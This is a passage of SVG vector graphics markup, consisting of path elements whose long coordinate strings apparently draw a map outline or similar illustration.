				s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3V219l2.5-1.9l2.1-1.1l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1
				l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1
				s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2h1.5H54c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9
				l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1l-0.8,1.6c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4
				s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1
				l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3
				s3,0.4,3.6,0.4s2.4,0,4,0s3.1-0.4,3.5-0.6c0.4-0.2,2-1.1,2.4-1.8s0.5-1.2,1.1-1.8s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4
				c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S68.8,233.1,69.6,232.1z M83.2,99.2c-0.1,0.4-0.4,1.7-1.1,1.4L83.2,99.2z M81.1,101
				c0,0.1-0.1,0.1-0.1,0.1h-0.5C80.7,101.1,80.9,101.1,81.1,101z M75,97.6c0.6,0.2,0.9,1.4,0.9,1.4l-1.6-1.9
				C74.5,97.4,74.8,97.6,75,97.6z M73.4,96.5l-0.7-0.3C73,96.2,73.2,96.3,73.4,96.5z M70.2,95.8l-1.4,1
				C68.9,96.8,69.9,95.8,70.2,95.8z M-45.9-5v0.4v0.1C-45.9-4.7-45.9-4.9-45.9-5z M-51.9,11.9l0.6,1.5
				C-51.6,12.7-51.9,11.9-51.9,11.9z M-50.4,14.9c-0.1,0-0.2-0.2-0.3-0.4L-50.4,14.9C-50.3,14.9-50.4,14.9-50.4,14.9z M-51.8,9.3
				c0,0,0.9-3.1,1.6-4.2L-51.8,9.3z M-49,2.7c0.4-0.9,0.6-1.7,0.6-1.7s0.2-0.3,0.5-0.7L-49,2.7z M-45.1,18.3c-0.4,0-2.6-0.2-2.6-0.2
				L-45.1,18.3l0.4-0.1C-44.9,18.2-45.1,18.3-45.1,18.3z M-37.3,19.9l0.3,0.3l0.1,0.3L-37.3,19.9z M-33.9,24.9l0.8,1.1v0.1
				L-33.9,24.9z M-30.4,39.9l0.2,0.5C-30.3,40.2-30.4,40-30.4,39.9c0.1-0.4,0.2-1.5,0.8-1.5L-30.4,39.9z M-27.5,40.6
				c0,0-0.6,1.4-1.1,1.4c-0.2,0-0.5-0.3-0.8-0.6l0.8,0.6l0.6-1.1l1.2-1l0.3-0.1C-26.9,40.2-27.5,40.6-27.5,40.6z M-27.8,34.6
				l-1.5-1.2l2.1,1.6l1.4,1.5L-27.8,34.6z M-17.9,43.6c-0.1-0.5-1.9-2.9-1.9-2.9l-3.2-0.5c0,0-0.8-0.5-1.4-0.8l2.5,0.8l2.1,0.5l1,1.1
				l1.2,2.2l1.5,2.9C-16,47-17.8,44.1-17.9,43.6z M-17,61c0-0.5-0.1-2.9-0.1-3.2l0.3,4C-16.9,61.4-17,61.1-17,61z M-16.6,56.5
				l2.2,1.2l-1.5-0.5l-0.9-0.5C-16.7,56.6-16.6,56.5-16.6,56.5z M-14.5,67.5l-1.5-3c0,0,0-0.1-0.1-0.3l1.7,2.5l2.1,1.8l0.4,0.6
				L-14.5,67.5z M-12.6,75.3l-1.2-1.8l1.6,1.2l0.6,0.5L-12.6,75.3L-12.6,75.3z M-9.4,75.3l1.1,0.1C-8.5,75.4-9,75.3-9.4,75.3z
				M-7.5,75.8l-0.1,0.8c0-0.1,0-0.1,0-0.1s-0.1-0.6-0.3-0.8L-7.5,75.8z M-7.8,89.9c0,0,0.4-1.1,0.8-1.1L-7.8,89.9z M-4.8,83.4
				c-0.5,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0-0.1,0-0.2,0-0.3l0.5,1.7L-6,83h1.5l0.5-0.5C-4,82.4-4.2,83.3-4.8,83.4z M-2.1,94.8
				l0.5,0.3C-1.8,95.1-1.9,95-2.1,94.8z M-2.5,85.4h0.9C-2,85.9-2.5,85.4-2.5,85.4z M-0.7,85.2l0.8-0.7l-0.3,0.9
				C-0.1,85.4-0.4,85.3-0.7,85.2z M0.1,98.5l0.3,0.2L0.5,99C0.4,98.9,0.2,98.7,0.1,98.5z M1.3,101.1l0.3,0.7
				C1.5,101.6,1.4,101.4,1.3,101.1z M1.5,81.4l-0.8-1.3l-1.5,0.4L-2.4,81l2.5-1.1l1.4,0.2l0.1,1.1L1.5,81.4z M3.5,106h1.6l0.4,0.4
				L3.5,106z M6.5,107.3l0.3,0.3l0.1,0.3L6.5,107.3z M12.5,115.6l0.2,0.2l0.2,0.4L12.5,115.6z M15.2,120.3c-0.1-0.1-0.3-0.4-0.4-0.8
				l0.1,0.3h0.5l0.8,0.1l0.1,0.6l1.5,1L15.2,120.3z M17,148.9l-0.3,0.3C16.7,149.1,16.9,148.9,17,148.9z M16.5,173.6
				c0,0-0.1-0.5-0.2-1.1l0.2,0.5l0.5,0.6C16.7,173.6,16.5,173.6,16.5,173.6z M16.2,170c0.1-0.1,0.4-0.2,0.8-0.3L16.2,170z
				M18.4,151.5l-2-1.2c0,0,0-0.1,0-0.2v0.2l2,1.1V151.5z M18.2,132.6c0-0.6,0.2-1.2,0.9-2.1L18.2,132.6l1,1l0,0
				C18.8,133.4,18.2,133,18.2,132.6z M19.6,146.8l-0.7,1.1c0.4-0.9,1.1-2.8,1.1-2.8L19.6,146.8z M20,134.9c0-0.1,0-0.2-0.1-0.3
				l0.1,0.1V134.9z M21.8,162.8l0.1,0.8C21.8,163.2,21.8,162.9,21.8,162.8z M26.8,121.1l-3,0.9l-1.1-0.2l3-0.5l1.3-0.2L26.8,121.1z
				M36.6,109.4l-0.6,1.9l-1.1,2.4c0.3-0.8,0.6-1.7,0.6-1.7s1-2.5,1.4-3s1.2-1.4,1.2-1.4L36.6,109.4z M39.9,103.9c0,0,1.2-1,2.1-1.2
				L39.9,103.9z M47.2,96.5l-0.5,1.4L46.2,99l-0.8,1.5v-0.9c0,0,1.1-1.4,1.2-1.8S47.2,96.5,47.2,96.5s0.9-0.6,1.4-0.6L47.2,96.5z
				M50.6,95.9h-0.8c0.2,0,0.6-0.1,1-0.2L50.6,95.9z M51.6,95.2l-0.1-0.3H52L51.6,95.2z M52.9,94.9H54l0.3,0.2L52.9,94.9z M54.8,95.5
				l0.7,0.5c0,0,1,1.9,1,3.6c-0.1-0.4-0.8-3-0.8-3L54.8,95.5z M56.8,105l-0.2-2.8c0,0.4,0.9,2.9,0.9,2.9s0.8,0.8,1.6,1.5L56.8,105z
				M66.5,98.1C66.6,98,66.8,98,67,98l-1.4,0.5C66,98.4,66.3,98.3,66.5,98.1z M66.4,101.1l-1.2-2.4l1,1.9l1.2,0.9L66.4,101.1z"></path>
				<path d="M107,108.8c0-0.4-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1
				s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4s1.5,1,1.9,1.2s3.4,0.4,3.4,0.4h3
				c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5
				s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5
				S107,109.1,107,108.8z"></path>
				<path d="M110.1,122.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1s-1.1,0.4-1.8,0.4
				s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2s-0.6,0-0.6,0l-1.6-0.4
				c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8s1.1,0.6,1.6,0.9
				s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6s2-1.8,2.2-2.8
				s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V134c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8s1.4,0.2,4.2,0.2
				s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S111.4,123.6,110.1,122.9z"></path>
				<path d="M135,172.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2s-2.6-1-2.6-1
				l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5l-0.5,1.2l-1.1,2.5
				c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1L98,147l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8c0,0,0.4,1.6,1.1,1.9
				s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2
				s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1
				c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.3,0.7-0.3,0.7s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9s0.4,0.5,0,0.9s-0.4,0.4-0.4,0.4
				l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9s0,2.4,0,2.4s-1,0.1-1.1,0.8
				s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4
				l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1
				c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9l-0.2,0.9c0,0-0.9,0.2-0.9,0.9
				s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5
				s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8
				s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8
				s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S135.4,173,135,172.3z"></path>
				<path d="M153.1,184c0-0.2,0-0.3-0.1-0.4c0.1,0.1,0.3,0.2,0.6,0.2c0.8-0.1,0.6,0,1.4-0.1s0.2,0.6,0.8-0.1s-0.2-0.1,0.5-0.8
				s1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6
				s-0.1,3.1-0.1,3.5c0,0.2,0,0.4,0.1,0.7c-0.2-0.2-0.5-0.3-1.1-0.6c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6
				s-1.6,0.9-1.6,0.9l1,1.9c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2S153.1,184.9,153.1,184z"></path>
				<path d="M149.5,175.3c-0.5,0.4-0.4,0.9-0.5,1.2s0,1.9,0,1.9l1.1,1.2l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1
				c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5S150,174.9,149.5,175.3z"></path>
				<path d="M147.5,201.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5l-0.4,1.2l1.1,1.8
				c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4s-1,0.5-1.2,1.1
				s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S146.2,202.8,147.5,201.5z"></path>
				<path d="M150.4,205.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6s1.1,2.9,1.1,2.9
				l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L150.4,205.8z"></path>
				<path d="M143.9,209.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5v1.9l1.1,1.8h1.6
				l1.1-0.4l1-2.9l-0.4-8.9L143.9,209.1L143.9,209.1z"></path>
				<path d="M107.2,176.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4l1-1.1
				c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
				C107.9,175.6,107.2,175.9,107.2,176.6z"></path>
				<path d="M105,177.5l-0.8-0.8l-1.2,0.6l-0.2,2.1l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9l-0.1,4.6l0.5,2
				l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2s-0.5-0.5-1-1
				s-1-1.1-1.6-1.5s-0.4-1.6-0.4-1.6L105,177.5z"></path>
				<path d="M102.1,215.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1l-0.1-2.5
				l0.2-3.8L102.1,215.4z"></path>
				<path d="M98.8,217.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6s-0.1,1.1-0.8,1.9
				s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2s0.2,0.6,0.1,1.5
				s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9s1.1-2.4,1.6-3.2
				s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L98.8,217.8z"></path>
				<path d="M103.1,241.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4s-1.5,0-2,0
				s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
				s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5s-0.2-0.5,0.1-1.1
				s1-1.2,1-1.2s1.5-0.9,1.2-1.4S103.9,241.9,103.1,241.3z"></path>
				<path d="M113.5,239.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0s-0.4,0.5-1.1,1.2
				s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8
				s2.5-2,2.5-2l-0.2-1.9C115.5,239.4,113.8,238.8,113.5,239.1z"></path>
				<path d="M121,246.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6s-0.4,0.5,0,0.6s0.5,0.9,1,0.2
				s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L121,246.6z"></path>
				<path d="M89,259.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2s-0.6-0.5-1-0.5
				S89,259.3,89,259.3z"></path>
				<path d="M85.5,255.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1s1.2,0.4,2.2,0.2
				s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L85.5,255.6z"></path>
				<path d="M81.9,249.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1s1.9,0.1,1.9-1
				s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6s-2.1,0-2.1,0
				l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1s-1.1,1.8-1.1,2.6
				s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S81.5,249.3,81.9,249.3z"></path>
				<path d="M77.9,232.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5s-0.2,0.5-0.6,0.9
				s-0.8,1.1-0.8,1.1l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5s-0.5,0.6,0.5-0.4
				s0.1-0.1,1-1s1.2-0.9,1.6-1.5S77.4,234.1,77.9,232.8z"></path>
				<path d="M77.4,238.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
				c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
				s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
				s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L77.4,238.3z"></path>
				<path d="M93.5,99.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4l-0.2,0.9
				c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S92.9,99.6,93.5,99.6z"></path>
			</g>
			<path class="st1" d="M-71.5,268.2l5.2-18.2c0,0,8.7-11.3,9.3-13.3s16-8.7,16-8.7s-5.3-6.7-9.3-8.7s19.3-30,19.3-30l4.7,3.3
			c0,0,5.3,8.7,6.7,4.7c1.3-4,0.7-3.3,0.7-10s7.3-1.3,9.3-1.3s3.3,8,3.3,11.3s0,17.3-0.7,23.3s-4.7,12.7-8.7,18s2.7,0.7,6,0
			s2.7-4,6-4.7s0,4.7,0,4.7s-4.7,13.3-2.8,13.9c1.9,0.6,12.1-1.9,16.8-3.2s2-13.3,2-13.3l-8.7-18.7h6.7L11,212l0.7-6.7c0,0,0,0,0-2
			s0.7-6.7,0.7-6.7s-2-10-2-12.7s8.7-8.7,8.7-8.7l13.6-9.9l6.2,0.5L31.7,178l-7.9,14.5v6.7l4,7.3l3.3-1.3c0,0,2.7,0,6,0s6,5.9,6,5.9
			l7.4,0.8l3.3-2c0,0,3.3-5.3,4.7-8c1.3-2.7,8-2,8-2l8,2.7l-3.3,8l-6.7,5.3l-2.7,4.7c0,0-2,7.3-5.3,8.7c-3.3,1.3-16,11.3-19.3,10.4
			s4.6,8.3,4.6,8.3l3.7-4.7l1-6.7l5.3,5.3l-2,12l7.3-2c0,0,8.7-10,10.7-12s4-15.3,4-15.3l6.7-11.3c0,0,0.7-6,1.4-8.9
			c0.7-2.9,3.3-11.1,3.3-11.1l0.7,24.7c0,0,5.3-6,6-9.3s4-2,4-2l2-2.7c0,0,4-4.7,6.7-8s1.3-10.7,1.3-10.7l-2.7-7.3c0,0,0-8-0.7-14.7
			s-9.8-5.9-9.8-5.9s0.4,6.5-1.5,8s-2.8,4.5-5.4,3.9c-2.7-0.7-1.3-4-1.3-4s0,0,0-2.7s0-3.3,0-6s1.3-3.3,2-5.3s5.3-2.7,5.3-2.7v-6
			c0,0-2-1.5-5-4.8s-2.1-2-5.3-2.1s-5-3-5-3l4.6-0.1c0,0,0.7-5.9,0.7-7.9s4-3.3,4-3.3s2-4.7,2.7-6.7s3.3-4,3.3-4l0.4-8
			c0,0-2.2-5.2-2.1-7.1s-3-2.9-3-2.9s3.3-5.3,3.3-8s6-2,10-2s5.5-6.5,5.5-6.5l-4.2-8.9c0,0-6.7,0-12.7,0s-1.3-5.5-1.3-5.5
			S77,59.3,73,55.3S64.3,52,64.3,52s-4,0.7-6.7,0.7c-2.7,0-15.3-5.3-15.3-5.3L54.1,40l-5.6-1.6L33.7,25.6L19,24.7l-6.4-6l-2.2-6
			c0,0,1.8-4.5-2.4-10C5.8-0.2,3.5,3,4.8-0.7C1.8-1.5-5.6-3.3-10-4.8s-3.5,1.6-7.4,3S-24.3-2.3-29.3-4S-33-3.2-37-5.2s-4-4-5.5-5.1
			s-3.4-4.4-7.2-6.5s-6.6,0.3-12.2-0.1c-5.6-0.4-8.8-1.4-11.9-4.2c-3.1-2.9-3.2,0-4.6-3s-4.6-5.7-4.6-5.7s-1.3-8-2.8-11.9
			s-8.4-1.4-8.4-1.4s-7.1,3-8.8,2.8s-8.5-2.5-8.5-2.5l-7.8-8.6l4.3-1.1l4,1.9l4.7,3.3l6-3.3l4.7-2l3.3-0.7c0,0,9.3,2.7,12,2.7
			s1.3,4.7,1.3,6.7s4.7,5.3,4.7,5.3v8.9l8.6,5.1c0,0,3.3,0.7,5.3,0.7s6,0.7,8.7,0.7s9.3,4,9.3,4l8.4,7.8l15.6,2.9l7.3-4
			c0,0-0.7-5.3-0.7-11.3s-0.7-8-2.7-14s7.3-2.7,7.3-2.7l2-8.7c0,0-4.7-10.7-6-13.3s7.3-8,7.3-8l1.3-8L-2.7-90l-3.2-6.5l-4-6
			c0,0-1.4-11.1,0.6-13.2s-3.3-10.8-4.6-14.1s-4-10.7-4.7-12.7s-2.7-9.3-2.7-12.7c0-3.3,3.5-7.1,3.5-7.1l-0.1-4.9l1.3-8.7l3.3-12.7
			l-2.7-6.7l4.7-16l-10-5.3c0,0-8-22-10.7-29.3s11.3-6.7,11.3-6.7l12,21.3L-4-254l2-14l2.7-14.7l8-4.7l9.3,0.9l0.7,8L13-267l1.8,16
			l-7.3,34.3L8.7-204L6-197.3c0,0,2.3,11.1,0.5,12.8s-3.2,7.2-3.2,7.2S0-166-0.7-164s4.7,4,4.7,4s-1.3,8.7-1.3,10.7s0,6.7,0,6.7
			s2.7,2,4.7,2.7s3.3,6.7,3.3,9.3S10-117.9,10-115.3c0,2.7,9.3,12.7,9.3,12.7s0.7,5.3-0.7,10s-2,9.3-5.3,15.3s0.7,4,0.7,4s4,7.3,4,10
			S9.3-54,9.3-54s0.7,4,0.7,6.7s0,8,0,8l-7.3,8L9.4-8l41.3,32l6.8,13.6c0,0,16.5,6.4,19.2,7.1s14.7,0,17.3,0c2.7,0,0-6,0-6
			s-2.7-5.3-5.3-6.7c-2.7-1.3,2.7-6,2.7-6l7.3-8.7l10.7-10.7l2.7-5.3l2.7-4l3.3-3.3c0,0,0-2.7,0-6s3.3-5.3,5.3-8s3.3,1.3,5.3,1.3
			s0-4,1.3-6s5.3-2.7,5.3-2.7l2.2,13.9l3.2-7.9c0,0,0-6,0-10.7s9.3-8.7,11.3-13.2s-5-0.8-7,1.5s-3.7-6.3-3.7-6.3s4-4,5.3-6
			s2-6.7,2-6.7s8.7,0,11.3,0c2.7,0,4.7,1.3,4.7,1.3s4.1,1.2,7-1.1s3.2,3.8,3.2,3.8s-12.5,3.6-16,5.4s5.1,4.6,6.5,7.3
			c1.3,2.7,0,4-3.3,11.3s-4,8.7-4,10.7s-8,16.7-8,16.7s-6.7,4-14.7,8s-2.7,4-4,7.3s-1.3,3.3-3.3,10s0,3.3-0.7,7.3s-1.3,4-8.7,13.6
			s-3.4,1.2-9.2,1.5s-1.4,8.9-1.4,8.9l3.1,11.9L124,83.2l4.7,26c0,0,1.3,16.7,2,18.7s9.3,6.7,12.7,8c3.3,1.3,12-1.3,14.7-1.3
			s5.3,0,16,0s12.7-4.7,16-6s9.3-11.3,11.3-14s8-0.7,9.5,0.8s1.6,4.2,1.6,4.2l0.8,14.3c0,0,10.7,2,14,2.7S300,66.3,300,66.3l33,85
			l-16,28l-42-26l-27-13l-41-37l-55,23l-14,21.8l8,7l-29.8,61.2L-71.5,268.2z"></path>
			<path class="st2" d="M316.5,142.1c-0.9-0.4-0.5-0.2-1.2-0.9s-0.6-1-1.6-2.2s-1.4-0.6-1.4-0.6s-1.4,0-2.1-0.1s-0.5-0.8-0.6-1.1
			s-0.6-1.7-0.6-1.7l0.9-0.2c0,0,0.9-0.9,1.2-1.2c0.4-0.4,0.9-0.4,0.9-0.4l0.9-0.9l0.5-0.9l-1.6-1c0,0,0,0-0.8-1.1
			c-0.7-1.1,0-0.9,0-1.2s-0.5-0.9-0.5-0.9l-0.8,1c0,0-0.1,1.2-0.2,1.6s-1.4-0.8-1.4-0.8s0,0-0.4,0s-0.9,0.1-1.9,0s0,0-1-0.6
